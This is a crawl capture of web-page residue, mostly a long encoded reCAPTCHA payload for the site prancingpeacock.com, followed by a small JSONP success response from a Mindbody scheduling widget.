SMOlwofDtRvChTXDnnt7dg0JMUnCt8KdNsOPA19uOnjDhDFkLyMFwr4yfVPDoDEeOA3CsyFswrpuwq9WAMOlYcO/wrbDpcOIZ8K+w5Q9DS4gb8KUwrTDqMOLw7tFw6M6wo/[base64]/[base64]/DgHZQUDDDtE95d3UEwqczLsOMXn5aZiXDkcKaw5p1w45yw63DjlfDpV3DqsKfwprCvcKkwo0rFcODVcOwCHV3CMKbw4bCtjdqG3/Du8K/dA/ChMK2wrYBw7jCqizCvW/CoHrCiE/Ch8O2FMKydcOhOsO6IsKTJW57w6EnwoM0a8KyI8KUJAEmw5DCgcKHwqHCrBFKwroDw4/CkMOrwoQOVMKpwprCkDvDjhrDsMKIwrYwE8OSw7s5w7rDpMOHwovCrDTDoSQ5NsKFwr9KfMKBU8KBTyxmSkwgw77DkcO6ElIMdsOJwp4jw6wIw4EqMBFhZDtTFMKwc8KUwr/DjsOSw4zCrGXDpcKAE8K4AcKjPcKcw4LDnsKKw7/[base64]/DoDLDncOAWD12wqkrWBbDuFpiQcKNNcODw5jChhTCnMKcwqLDnMO9UcOAbj7CgzVDwqvDmkPDm8OYw50LwqXCqsKhFCjDmjgUwrzDgQ5nThPDg8OCwq0Hw5jCnjxjJ8K/w4ZLwrbDm8Kcw5nCqGQUwpTDsMKcwqpzw6dERsO+w5nCkcKIBMOSGsK0wqjCgsKow5NUwofCmMKPw4gvXsKqQMKidsKcw5XDnHDCpcKBdwDDlgHDqQ8ZwrnDi8O2NMO4wpYlwpU1OXsNwpAdO8Kaw6U7AEMJwrcvwr/DhWbCkMKSF2BAwoPCpy5zLMOjwqLDuMOww6PCvGLDgMKfQypnwqzDjmNbJsKuwrQawovCocKsw61Jw6FUwrfCjGJMaj3Ct8OtAwlVwrzClcKxIwMkwr7CrmDCtw4fbyHCsnccMhTCvG3CmThROTfCkcO5w5fDjj/[base64]/[base64]/Dj8OfGsKmw7JaMADDnw3DtgnDthUjwpTDqxcQwrvCtsKjwrBUwrlTMXjDqcOQwrl/ADYsL8KowqnDvMKOJ8OGFMKLw4QlE8ORw43DlsKJDB1Uw6nCiT5rUR17w7nCtcKPEcOhWR/[base64]/Czk9woHDtSnCrMORABIgdiMVwpnCih9HI25INW7DuXHCiDEOaloQwo7Dp0/ChwxfJnk0VgMfAsKDwogpJCXDrMK2wqMuw50tcMOZWsOwLjwUBMOcwo4BwpsLw4/DvsObRMOuS3rDhcOXdsK5woXDtWdnw4jDjBHClBXCgsKzw5bDl8KJw5whw7McVio/wox8STs5w6TDjsOED8OIw43CgcKNwpwqPsKqTRRgw4FsOsOdw5ljw4NQXsOnw6NXw6JawpzCtcK/WAvDjBbCi8Oxw6PCnG45F8Odw6rDqSMWFX7Dr2sOwrERCsOqw791XGDCn8KdXAhrw7p6aMObw5HDisKWXMKddcKtwrnDmMKaSjFnwp0wQ8KSRMOwwqvDrXbCm8O6w7rCtRI0U8ORJwfCrB5Jw7t2elRfwp/Duk5Pw5vCscO/w7YddcKQwoLDn8KaNsOFw4fDl8O0wpDCrWnCtXBoF0TCqMKGA0t+wpzDp8KMwq9rw43DuMOtwrTCo2ZPYmU/woMUwp/Cnjo6wpBjw48Yw6jCksOtUMObL8O8wo7CtMOFwqXCo0Y/w5TDlcOLcTouD8KCHhrDsw3CiwXCpsORS8K1w6PCnsOkUwnDucKhwrMEfMKNw7PDogfDqcK6NivDjjLCkRDDv0LDm8OFw6p6w7PCvxLCt2EcwpIrw4hRDcKhRcODw6xcwrp0wr3Cs1nDtkk7w4fDvCvCvk/Dl3Egw5rDqsKew5YHVg/DmTHCocOcw7ADw5vCu8K9wojCngLCj8OkwqPCvMOjw6lLAFrCqCzDgyZaOHrDjnoiw6thw4PCrmzCt2fDrsOtwqTCjn93wpzCu8Otw4g7YMObwotiCUjDgHEoa8KTw5ArwqLCtMK/[base64]/[base64]/[base64]/DrMOMcsKIXcORw4xIw4dKw53DjFXCu8KFGGEHKWrDp2PCmmEgdV12WWPDhw/Dr1TDi8O+WBFYa8KHwq3Do3DDlRHCvcOKwpHCpsKAwrBLw41qI3jDplDCjRXDkyzDsSnCq8OeHMK8e8KZw7bDr3xnQGfDusOSwrJGwrhoIATDrBpkIFUQw5EwMSVpw6w+w6zDrsOfwqNMQsKow7hIAXEMcETDgsOfLsOPecOLZAlRwrBGGcKbY3djwqNLw5Mfw4/DjMO8wrMWaB3DhsKFw5DCkyFODHV2cMKTeEXCoMKFwo1zfMKUZ28ZE8OncMOqwp97KHoqWsO8H3TDribCm8KKw6vCu8OSVsOHwqAgw5fDu8KPGg/CvcKGfsO7QzQNCsO0LlLDsAE0w7TCvjfDuiHDqxPDvBTCrUA6wq/DsSTDi8O6OjULA8K9wqNow5cOw4DDiCMbw7RMA8K8fRjDq8KNEsOZez7Coh/[base64]/w4HDt0vCm3bChsKAwobDu8KvVGTDlk4BwpTCgsKJwrHCosKtKRZIwqpZwrLDnxQiPMOJw4jCrjM9wooWw4ccUsOGwovDhGAKaGdYP8KoBMOhw64WBcO5cFrDp8KmHMOfO8OnwrlVTMOMJMKPw7hRRzLCnD3Dkz9hw5Z/fw3DicKBVcKmwpQ5YcKWasK4FWjCpMKSb8KJw73CtcKoOVhpwoJWwqnDumpLwqjCoQdowpfCjcKcJHtzCRhbbcOpCzjCgR5EASNWQ2fDtjvCvsKzL0Imw4JaPcOPP8KhWMOowo5MwqzDqkVdEwrCpkhAaCEMw55IYw3CvMOJNyfCmGlRwq8TESgTw6/DusOVwoTCuMKZw5Msw7jCkQdlwrnClcOjw4vCusOsXilzBsOvYQfCscKJf8OHNS7CsAIbw43Cm8OKw6rDp8KKw5ALU8KEDGXDucOvw4sqw6jCsz3DtsOaZcOhK8OHe8KuXV8Uw7xMGsKDA2LDjsOaRGbCmFrDqQgibcO+w75WwoN/woEMw79Dwol0w5RoFlIAwqJKw7VpbxfDrsKIK8KzecKgGcKySsKbTUDDvQwSw7ZVOyfCgsOlNFMVR8OoezDCsMKQScOVwqnCscKpQ1DDksKLL0jCmMKHw6HDn8OjwrBkNsKFwqg+YQ7Cg27Dsk/[base64]/CiDVqf8K+UCPCosOYwqbCr8OnwpjCilwFYcKJwowzdjLCncOIwoE+MBUKw4nCkcKAD8O8w4ZbcwXCtsKnwr8Gw6pVSMKZw5PDvMOWwqDDpcOje2LDuXoAMV/DnkFoEGlAccOtwrYAQcK1FMKcFsO0wpgjb8KYw707acKwLMKHb0Z/wpDCo8KTM8KnamRCcMOUWMKoworCkxhZUABJwpIDwonCk8KQw7ELNMKdFMO5w6Qaw57CsMO2w4RlSMOxI8OkHS3Dv8KJwrY4wq1NMEpVWMKTwphjw4ItwpEtZ8KPwpZ1wqtdE8KqEsK2w5xDwqXChnnDkMKTwojDm8KxNww/KsKuLTnDrsKswoI3w6TCksOpT8OmwpjCtMOdw7p7asKTwpU5W2DDvw8qRMOlw6HCvsOjw7kNfUbCvy7Dh8OLAkjDmwopYcKpKDrDssOafcKBBMOlwopoB8Ofw6fDvsOewr/DpAtrDgnCsgNIw4gww6lcUMOnwrvCscKMwrkmw4rDqnomwoDCrMO4wrzDvFJRwoxpwphUAsKcw7nCpzzCq2DCh8ONfcKHw5vCqcKDLsOiwrPCrcORwrMbw7Vhek3Dr8KDPjtawq/DjMORwp/[base64]/CoMOLU8KGwonCg8KXIMOCwoxNw5/DpzByecKHwqpUHAjCv2TDj8KAwojDjMO4w7Vvw6bCkUJmL8OEw7hRwoFHw7R6w5fCoMKaJ8KowojDs8KFfWo0USbDm1dFJ8KvwqopWXYBc2jDjlvCtMKzw7gpKcKHw6VPV8Ogw5rCkMKOAMKsw6tswoF/w6vCsGHCmzvDocOCJcK4bMKSwonDvTtRbHY2wpDCg8ODA8OQwqwZbMOJeivCk8Ojw6zCoCXClsKiw6fCoMOLNMO2eilRecOSPi0Qwo9Zw53DpkgNwoBRw4gDaw3DiMKDw7JIEMKJwqzCniBsf8O/w7bDsXfClB0ww5UYw40DDcKQcXEIwofDp8OgDWMUw4kjw7zDoBlpw4HCmVk2Xg7CqzAwesKVw73Dmk1LJMOYbWQnDsOBHjMWw5DCq8KeDyfDr8OGwpDCniQVwo3DhcOlw4xIwq/Dn8OyE8OpPBsqwozClSnDpXcUwq/DjCJ+w5DCoMKRa0lBE8K0JRt6LXfDvsKCRsKFwq/Cn8OgdE8Ywp5jAcKtd8OaF8O/WcOjGcO6w7jDtcOQKU/Cvw4Yw67CnMKMScOWw6Zcw4zCu8O5DnlKRMONwp/Cl8O1U04WfsOtwpVlwoTDm0zCqMOcw7F1dcKBT8OUPcKfw6/CpMKkZTRyw6QWw5dFwr3CpVTCu8OeKsK+w7zDszRYwqRdwodFwqtwwoTCuELDkXzCkGVxw53DvsOAwqnDrQ3Dt8O/w5TCumLCkzfDoC/[base64]/DpGV3WsOoXcK9GhsWZsKYw7TDukdSbmfCjgkYHXoyVUTDoXjDjTXCiQTCi8KGBMOEV8KuEsKkNcOLTHhNPBtiWMOmFX9Dw5PCkMO0QcK8wqV0w5YIw5/[base64]/[base64]/Cll3Dth7CvMOqw7RVLGDDmBnCvlxWwrBTw7lRw4NPcnd+wqQsKMO7w4QAwrFMBgLDjMOaw7TCmMO1wogsTTrDtCpmFcOoTMOUw78twrTCvsOdCMOcw4jCtUXDsQ3DvE/CukrDpsKfCXfDsxtpP1nDhsOowrnDpsKCwqDCncKBwo/DnhlieSxTw5TDjB1rVVYQJlUbd8O6wpXChT0kwrXDsTNKwrx3ZcKQTsOlwpXDpsOxfi3Dv8KlDF0fwrTDlMOIXn42w4BiQ8OFwpDDvcK2wqI0w4glw4LCkcKSFsOEIHo+GcO3wqYVwozDqMKgZMOlwpLDmn/[base64]/DuXsqHwfCtAfCicOzw4DDi8Oww7TCiUpTwovDsg7Dp8OJw6TDgEYaw5daAMKPw6jClmcxwoPDgMKXw4NvwrfDj2/[base64]/w6gdw78iN8KSw4oiw7Nsw5/[base64]/DlMOnw4zDvcKbfj0ZWnRGw704w6c5w4nCv8OBD2LCisKqw5NfGBN6w5ZAw6vChMORw4M8BcOFwp/[base64]/Dg3jCrcKEUMOtCQskw6nDhGfDoRJawoXDvMOdbMO8U8OuwqzDisObQ2VHHlPCscK4MQ/Dl8ODP8KIe8K6ST/CjBp/woDDtCLCgUDDghJBwoXDkcKfwoDDgH1WW8KCw7EgLl5bwoRLw5J0AcOpw6V3wowNKGpVwpFbQsKyw4LDkMOzw4w3bMO6w6bDkcO4wp4mDGvCqcKYFsKrbD/CnAMWwqbDphzCnCtHwp7CocKADsKTKg/CgsKhwqkBKcOHw4HDrzV0wpMlYMOPcsOowqPDgMOyFMOZwot0EcOuNsOhKGJUwqrDgQrDoBDDsTvCmVPCsSInXDoHQGcqwqTCpsOywqh6SMKQZsKQw6TDsUjCo8ONwosPBMKzXH59w6EJwoIGKcOYeCwyw4N1FMKvY8O7VEPCoG9/SsOFPH7DuhkZKcOqRMOawohQNsO+TsOwTMKZw5s/cAkeTBnCsFfCqBvCtWZnIwPDuMKKwpHDksOCbhnCpmPClcOew7/CtxrDhcO9woxkWVvDhVF2JwHDtMKWVDkvw5LCjMO9SRB/[base64]/CkBbCqMKgw7sOYMKqT8OKOMKHH8OfwqTCosKRw5BEw6U/w6p1VTPDoH3ChcKCWcKDwpwvw4vDp1fDqMO3IG0RFMOXKMKUB3PCoMONH2QZEsOVwoVXNGHDglFVwqE3dMK9FHN0w6TDnUvClcOiwrtwTMOywqfClypQw7lBDcOMIjzDg2jChUZWNizDpcKEw7vDpAYdeUMRP8KVwpgXwq1Ow5/DkGs5BSPClxPDkMK4RgrDiMOewqduw7hRwpU9wq1HA8KCblwHV8OtwqvCr1o9w6DDssOjwoJub8KnPcOJw50qwprCjwrCvcKmw7bCqcOlwrthw7fDuMK5TDlew5vCmcOAw7QMUcKPQXxZw6wfQFLDlcOkw5RVcsOeVBYMw4nDuHk/TX0qFsOwwqnDr1Vjw5Isc8OvfsO1wozDhRnCjS7CgsOuWsOzRTHCksKcwojCjlQhwp1Vw64/[base64]/NgNPwqHDlcOww7jDoXrDnB0zwrTDsHg2FsObGgQXw5IDwrl5OwnDj2paw6hFwoTCi8KPwoPCoHZ1JMKLw7/CpMKbLsOjMcOHw4cYwqXCpMOZX8ORbsOBSMOFaSLCtEpCw7DDocOxw6DDnibDnsO4w6VNUXTDolQrwr9gZkLCniXDpMO6BlVyU8KSBsKowonDqG5Jw67DmBjDoBjDoMO0woAzIFnCusOpX1Rbw7c/wpg8wq7CgsOecllTw7zCiMOvwq0cSCHDucOzw4DDhmQpw5fCksKAAT0yfcOlKMKyw5zDlB7ClcOiwo/CtsKAAcO2XcOmPsOwwpfDtFPDoDYHwo3CllcXKztMw6N7T3B8wpnCtUjDqMKHPcO6XcOpWcOewoDCgsKmasORwqfDusOSZMOcwqrDkMKDEDXDjzbDq37DiA8lRwsfwpDDlCPCocKXw43CscOywow/N8KMwpVbETYDwpp2w4JgwqTDsnIrwqLDjD8eBMO/wrjClsK8anrChsOSdsOCJMKBMBNiRjDCrMKqdcOcwpl6w4/CtF4Vw78/[base64]/Ci8OVwqtHbsK6w4LDpsKzFXkKJxfDp1RuQMKedmjDm8OKw6DCuMOSEMO3w4xpUMOIDcK5UDAxJBbCrzsaw5p3wqzDh8O/UsOEYcOdAll8e0XCmQ46w7XCl3nDinpbDHpow4lnesOgw61FU13CjcOna8KmE8OcPMKRZ0hGfl/DlkvDosOddcKkeMOyw6zCvRDCo8OTQygeM2rCmsKFU1ARNEQiPcK0w6XDow7CvhnDpgoowqs8wqjDsADCiy5wScO1w6vDuELDvsKUKCzCniNow6jDjsOGwoN8wrsueMO+wofDjMKuFWFdNmrCuwsswrhHwrdKGcKQw63DqcO3w70Hw5wLXiECcEbCicKzJB/DhsO6ZsKcUmjCuMKRw4bDqsKKNMOWwpcLTAs1wprDpsOaRnbCoMO4w6rCqMO8woRKN8KnTn8BeWplCsOKVMKWcsOVWwjCsBDDoMOkw6hGQSHDrMOFw4rDmydfT8Kdwo9Rw61Tw5YVwrzCjVlURH/[base64]/Ct8KcNsO9UMOIwrXDv0vCqiptworClsO+w50cwqtCw6rCs8OPQA7DhUV/NGbCkDfCrSDCtm5IGTrCnMKQLx5Wwo3ChmXDhsO2B8K9MDNxW8OnecKOw7PCkELCisKCOMOLw6LCu8Kpw7VbOHbDtsKtw5lzw5jDhcO/P8OcbsKOwpfDmcKvwrEMaMKzUcKTa8KZwpJDwochGQJYBh/Cs8KFGEfDs8Oxw5A/wrXDjsOub0zDmVZtwpXCgywYLG8vIsKresKwX0NMw6TDtFgQw7fCjgJzCsK0QS7DoMOlwqwmwqtZwrUJw6PCgsKLwrrCuGzCgm8+w6otfMKYS0jCucK+N8OoAiDDuiskwqvCuTPCj8ORw7TCgGZSOwbCosO3w7NTNsOUwrp/wp3Cqg/[base64]/[base64]/DjMOxRcOcMcKWwr/DhjsvdcOGwokrw7rCk2k9WsOVwrUlw5zCmcKMwqhvw5gHZC8Ww68CCSHCusKKwpwVw5nDhB8twpgfawNnX1zDpHA+wp/Dq8KhNcK1CMOiDyHCqMKbwrTCs8Kow5Ifwp97PQrCghbDtUlHwpHDnUsmCVrCrgBJdQxsw4PDqMKrwr97wo/DlsO1TsKCRcKnPMOTZkUJwq7CggjCkjbCp1jClFvCj8KFDMO0Bkk3C392FcOVwpBKw4R9AMKCw6nDhjErJWRVw6TClQZSWB/DoXMgwofCukQPK8O8McOtwoTDhFMWwrw8w5XDgMKlwoHCrRs6woBSw7ZYwpnDoBJTw5cVWz8Ywq1tTMOKw6jDiXAQw6ZjC8OdwojCjcOQwo3Cp0YiTXkpFQbChcKkfjjDtQdSf8OjBsODwooowoDDtcO2B15TRsKBXsOZRsOvw6tIwr/[base64]/HlFSw73Dl8KYwrtQCkbCpznCn0jDj1lqEg/CsRLCtsK4ZsOuwookVhgdw5ccFgzCkT1ffiESDBhoIy8awr5vw6psw5BAKcKED8OIU2XCsQB4GAbCl8OawrLDvcOQwp96W8KwNW/Csz3DpGRRwphwZcO0dg9cw64gwrPCr8O+wph4XGMaw6UPbX7Du8KweC0XdlFEQhc+FA5Qw6IpwqLCiFUow5YCw5IcwpQAw71Pw4A7wqEEw5LDrhHDhxJJw7XCmlh7FRA2d1YbwqdaH0gpVUXCjsO5w43Dk3zDjmjCkzvCmURrOUEgJsORwr/DkWNxSsO4w5VjwozDmMKBw6hKwrZYBcO+R8KuDQjCocKFw4JlKcKPw7x3wpLCm3fDj8O1Ow/ClloxPhnCrsO8R8Orw4cVw57DrsOdw4rDhMKlE8Odw4J3w4/CvxHCjcOwwovCksKwwrNxwr5ze3NTwp04LMOOMMOEwrwVw7rDocOOwqYRWy7Cp8O2w7XCtwzDm8KbA8Opw6rDjMO3wpTDt8KQw7PDpBYdeExnJsKsdxbDqHPCtVcCAW47Q8KBw77DnMKmIMK4w5ABUMKAR8Kyw6MewowiP8K/w5cRwpDCukktXF8swrHCry7DnMKrPkbChcKtwrEXwoTCqR3Ds0Qxw4oCNcKVwroSwrY4NnTDisKQw7YOwrDCqHzCt01yHH/[base64]/wqXDr8OoCSJMw7fDr8OfwqNZwo/CicOmwrrDuMKXOHDDkUvCr17DiH7Cr8OoEUTDkDEvWsOYw5g1bsOcAMOfw6sfw6rDqXjDkAQXw6vCnMKew6kiQsKqFxodOcOuKEfCohLDs8OSLA9cZ8KPaGYGwq9nc3LCnXMMMnzClcOWwrVAaUDCrUjCrVXDpjQbwrFJw7/DtMOcwoLCksKBw6LDokXCr8KdAlTDvMKufsKhwoUNPcKyRMOKwpUEw6YtCjPDqhLCl2E3MMOWN0vCiA3DhHQKbihdw6MYw7hRwpwSw53Dg2jDl8K2w7sMYcKuEkPCkyo/wqLDj8KHQURIP8OkNMKbcirDisOWMzxkwooiFsK9R8KSFmw/OcO9w4PDoklRwoZ6w7nCnFPDog3CqSMtaVbCnsOVwpnCh8KKbQHCsMKzVRAVE34Dw7vClcKpIcKBCS/CiMOGMCVhBwUpw6c3ccKuwrjCvcOZwphBccOiI3M4woTDnDxjdMOowqrCqkx7VxI6wqjCmsOwG8K2w4TCqRAmPsKcfw/DnlbDpB00w487OcOOcMOOwrbClh3DiHkZMsOHw7NhRMO5wr/CpMKRwop/[base64]/[base64]/Ck8K6MsK+ahLCmMK9wo/[base64]/[base64]/DqnASFMKWw5c5AsKiwozDuDZow6fDgXDDrMKKNm/[base64]/[base64]/[base64]/wp8KMSnDuMKVwoM/KMKEQ8KEw4AcPcO9MUYBT3LDocKgcMOeO8OUOg1XYsOiM8KZHWdnKTTDrcOqw5t5S8O7WBM8DmJ5w4TCl8OvWEfDvSfDuQ3DhDnCsMKJwq06McOxwqPClHDCv8OiTU7Dm3ADXiAUUMOgRMKgRybDiyZDw6kgUi/CocKfwofCjsOuAw0Hw5XDn2pLCQvCgcK/w7TCj8Ohw5nDoMKlwrvDgsO3wrV4dXPCkcKvND8IF8Osw4Iuw4jDnsKTw5LCv0vDhsKEwp3CoMKdwrFdZMKlD1rDlsKlWsKiQcO+w5DDjBVHwqEOwoRueMK9Dx3DocKUw6HCmF/DjcOLwrbCvMOsTFQJw6jCssKZwpzDgHhBw7ZNLsKtw6guCsOtwqRJw6hhU3Z/fX7DimNfWh4Rw4ZewqrCpcK3wrXDolZHwpF5w6MbZ0Bxwr/Dv8O2RsOKQMKwbMKeb28fwqpjw5PDnmnDoinCtVg9J8Kfw79wCsOAw7dCwqDDhEnCvGAGwq3DmcKbw7jCt8O5OcOkwp3DisKawpZ8ZsK1dz9Vw4zCkMOCwpzCkGgqNm0\\u003d\x22],null,[\x22conf\x22,null,\x226LdEFOwUAAAAALpvhbGkYuhQcftcH2fBtSSsjiyX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://prancingpeacock.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nIsGMau2YX86tvyHVt+r9GVWz57+MGoezraAOTRe2as\\u003d\x22,1,0,null,1,1768855866842,0,0,[239,2],null,[94,56,204],\x22RC-OYDPgoa4s69gWA\x22,null,null,null,null,null,\x220dAFcWeA6yEp5j0k6j23cpeULksWXqfmHxj7uYPQy1Ljy1DQFJcc069ECtJ8kx32biGYWICSOcLCgkaXhnhPZfW-oPBFjsBdm0Yw\x22,1768938666926]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widgets.mindbodyonline.com/widgets/widget/691374158e24/store_deploy_url.json?callback=jQuery36405695230856626698_1768852269278&deploy_url=https%3A%2F%2Fprancingpeacock.com%2F&widget_type=schedules&_=1768852269279
body_size: -267
content:
jQuery36405695230856626698_1768852269278({"success":true})